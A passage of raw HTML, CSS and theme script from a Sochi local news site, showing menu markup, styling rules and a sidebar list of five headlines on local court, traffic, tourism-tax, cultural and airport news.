li{font-size:18px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_98 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_98 ul li{margin-bottom:6px}body .tdc-row .tdi_98 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_98 li{font-size:15px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_98 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-4" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><span class="td-blm-menu-item-txt">Лента новостей</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><span class="td-blm-menu-item-txt">Здоровье</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-80900"><a href="https://sochi24.tv/category/sport/"><span class="td-blm-menu-item-txt">Спорт</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><span class="td-blm-menu-item-txt">Происшествия</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><span class="td-blm-menu-item-txt">Общество</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86998"><a href="https://sochidelclub.ru/" target="_blank" rel="noopener"><span class="td-blm-menu-item-txt">Деловой клуб Сочи</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><span class="td-blm-menu-item-txt">Подробно</span></a></li></ul></div></div></div></div></div><div class="vc_column tdi_100  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_100{vertical-align:baseline}.tdi_100>.wpb_wrapper,.tdi_100>.wpb_wrapper>.tdc-elements{display:block}.tdi_100>.wpb_wrapper>.tdc-elements{width:100%}.tdi_100>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_100>.wpb_wrapper{width:auto;height:auto}.tdi_100{padding-top:46px!important;padding-right:30px!important;padding-bottom:30px!important;width:38%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_100{padding-top:32px!important;padding-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_100{padding-top:25px!important;padding-right:15px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_100{padding-right:0!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_102  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_102{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_102,.tdi_102 .tdc-inner-columns{display:block}.tdi_102 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_104  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_104{vertical-align:baseline}.tdi_104 .vc_column-inner>.wpb_wrapper,.tdi_104 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_104 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_105 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_105" ><style>.tdi_105{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_105{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_105{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tds_icon_box2_wrap .tds-icon-box{display:inline-block}.tds_icon_box2_wrap .tds-icon-box2:after{display:table;content:'';line-height:0;clear:both}.tds_icon_box2_wrap .tdm-col-icon,.tds_icon_box2_wrap .tdm-col-text{display:table-cell;vertical-align:top}.tds_icon_box2_wrap .icon_box_url_wrap{display:block;position:absolute;top:0;left:0;width:100%;height:100%}.tdi_106 .tdm-col-icon{padding-right:10px}.tdi_106 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_106 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_106 .tdm-col-icon{padding-right:8px}.tdi_106 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_106 .tdm-col-icon{padding-right:6px}.tdi_106 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_106"><div class="tdm-col-icon"><style>.tdc-row .tdi_107{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_107:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_107 svg{fill:var(--accent-color-1)}.tdc-row .tdi_107 svg *{fill:inherit}body .tdi_105:hover .tdi_107:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_105:hover .tdi_107 svg{fill:@text_hover_color}body .tdi_105:hover .tdi_107 svg *{fill:inherit}.tdi_105:hover .tdi_107:before{color:var(--accent-color-1)}.tdi_105:hover .tdi_107 svg{fill:var(--accent-color-1)}.tdi_105:hover .tdi_107 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_107{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_107{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_107{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_107 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_108 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_108:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_108 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_108:hover .tdm-title{cursor:default}.tdc-row .tdi_108 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_108 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_108 "><h3 class="tdm-title tdm-title-sm">Важное за день</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdm_block_icon_box .tds-icon-svg svg{display:block}.tdm_block_icon_box .tdm-descr{font-size:14px;line-height:24px;-webkit-transition:color .2s ease;transition:color .2s ease}.tdc-row .tdi_105 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_105 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_105 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_109 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_109" ><style>.tdi_109{margin-bottom:30px!important}</style><style>.tdi_109 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_109 .td-image-container{display:none}body .tdi_109 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_109 .td-module-meta-info{padding:0}.tdi_109 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_109 .td_block_inner{margin-left:0;margin-right:0}.tdi_109 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_109 .td-post-vid-time{display:block}.tdi_109 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_109 .td-post-category:not(.td-post-extra-category){display:none}.tdi_109 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_109 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_109 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_109 .td-read-more{display:none}.tdi_109 .td-author-date{display:none}.tdi_109 .td-post-author-name{display:none}.tdi_109 .td-post-date,.tdi_109 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_109 .entry-review-stars{display:none}.tdi_109 .td-icon-star,.tdi_109 .td-icon-star-empty,.tdi_109 .td-icon-star-half{font-size:15px}.tdi_109 .td-module-comments{display:none}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_109 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_109 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_109 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_109 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_109 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_109 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_109 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_109 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_109 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_109 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap,.tdi_109 .td-load-more-wrap{margin-top:15px}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_109 .td-load-more-wrap a i{font-size:10px}.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_109 .td-block-title a,.tdi_109 .td-block-title span{font-weight:700!important}.tdi_109 .td-subcat-list a,.tdi_109 .td-subcat-dropdown span,.tdi_109 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_109 .td-editor-date,.tdi_109 .td-editor-date .td-post-author-name a,.tdi_109 .td-editor-date .entry-date,.tdi_109 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_109 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_109 .td-image-container{display:none}.tdi_109 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_109 .td-module-container:before{bottom:-7.5px}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_109 .td_module_wrap .td-module-container:before{display:block!important}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_109 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap,.tdi_109 .td-load-more-wrap{margin-top:10px}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_109 .td-load-more-wrap a i{font-size:8px}.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_109 .td-post-category{font-size:14px!important}.tdi_109 .td-editor-date,.tdi_109 .td-editor-date .td-post-author-name a,.tdi_109 .td-editor-date .entry-date,.tdi_109 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_109 .td-image-container{display:none}.tdi_109 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_109 .td_module_wrap{float:right}.tdi_109 .td-module-container:before{bottom:-7.5px}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_109 .td_module_wrap .td-module-container:before{display:block!important}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_109 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_109 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap,.tdi_109 .td-load-more-wrap{margin-top:5px}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_109 .td-load-more-wrap a i{font-size:8px}.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_109 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_109 .td-image-wrap{padding-bottom:110%}.tdi_109 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_109 .td-image-container,.ie11 .tdi_109 .td-image-container{flex:0 0 auto}.tdi_109 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_109 .td_module_wrap{float:right}.tdi_109 .td-module-container:before{bottom:-10px}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_109 .td_module_wrap .td-module-container:before{display:block!important}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_109 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_109=new tdBlock();block_tdi_109.id="tdi_109";block_tdi_109.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"117","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-27555","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_109","tdc_css_class":"tdi_109","tdc_css_class_style":"tdi_109_rand_style"}';block_tdi_109.td_column_number="1";block_tdi_109.block_type="td_flex_block_1";block_tdi_109.post_count="5";block_tdi_109.found_posts="6030";block_tdi_109.header_color="";block_tdi_109.ajax_pagination_infinite_stop="";block_tdi_109.max_num_pages="1206";tdBlocksArray.push(block_tdi_109);</script><div class="td-block-title-wrap"></div><div id=tdi_109 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/glava-skr-vozbudil-ugolovnoe-delo-v-otnoshenii-sudi-iz-sochi/" rel="bookmark" class="td-image-wrap " title="Глава СКР возбудил уголовное дело в отношении судьи из Сочи"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/08/oblozhka-26-696x497.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/glava-skr-vozbudil-ugolovnoe-delo-v-otnoshenii-sudi-iz-sochi/" rel="bookmark" title="Глава СКР возбудил уголовное дело в отношении судьи из Сочи">Глава СКР возбудил уголовное дело в отношении судьи из Сочи</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/glava-skr-vozbudil-ugolovnoe-delo-v-otnoshenii-sudi-iz-sochi/#respond">0</a></span> </span></div><div class="td-excerpt">Председатель СКР Александр Бастрыкин с согласия Высшей квалификационной коллегии...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/142-cheloveka-postradali-v-sochi-s-nachali-goda-posle-vyezda-na-vstrechnuju-polosu/" rel="bookmark" class="td-image-wrap " title="142 человека пострадали в Сочи с начала года после выезда на встречную полосу"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/29995-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/142-cheloveka-postradali-v-sochi-s-nachali-goda-posle-vyezda-na-vstrechnuju-polosu/" rel="bookmark" title="142 человека пострадали в Сочи с начала года после выезда на встречную полосу">142 человека пострадали в Сочи с начала года после выезда на встречную полосу</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/142-cheloveka-postradali-v-sochi-s-nachali-goda-posle-vyezda-na-vstrechnuju-polosu/#respond">0</a></span> </span></div><div class="td-excerpt">По причине выезда на полосу встречного движения в 2025...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/bolshe-1000-meroprijatij-provedut-v-sochi-v-chest-goda-edinstva-narodov-rossii/" rel="bookmark" class="td-image-wrap " title="Больше 1000 мероприятий проведут в Сочи в честь Года единства народов России"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/tancory-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/bolshe-1000-meroprijatij-provedut-v-sochi-v-chest-goda-edinstva-narodov-rossii/" rel="bookmark" title="Больше 1000 мероприятий проведут в Сочи в честь Года единства народов России">Больше 1000 мероприятий проведут в Сочи в честь Года единства народов России</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/bolshe-1000-meroprijatij-provedut-v-sochi-v-chest-goda-edinstva-narodov-rossii/#respond">0</a></span> </span></div><div class="td-excerpt">2026 год объявили Годом единства народов России. Для Сочи...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/bolshe-853-mln-rublej-postupili-v-kaznu-sochi-ot-turnaloga-v-2025-godu/" rel="bookmark" class="td-image-wrap " title="Больше 853 млн рублей поступили в казну Сочи от турналога в 2025 году"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/08/k6-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/bolshe-853-mln-rublej-postupili-v-kaznu-sochi-ot-turnaloga-v-2025-godu/" rel="bookmark" title="Больше 853 млн рублей поступили в казну Сочи от турналога в 2025 году">Больше 853 млн рублей поступили в казну Сочи от турналога в 2025 году</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/bolshe-853-mln-rublej-postupili-v-kaznu-sochi-ot-turnaloga-v-2025-godu/#respond">0</a></span> </span></div><div class="td-excerpt">Больше 853 млн рублей поступили в казну Сочи от...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/ajeroport-sochi-vnov-prinimaet-i-vypuskaet-samolety/" rel="bookmark" class="td-image-wrap " title="Аэропорт Сочи вновь принимает и выпускает самолеты"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/09/ajeroport-sochi-696x463.jpg"  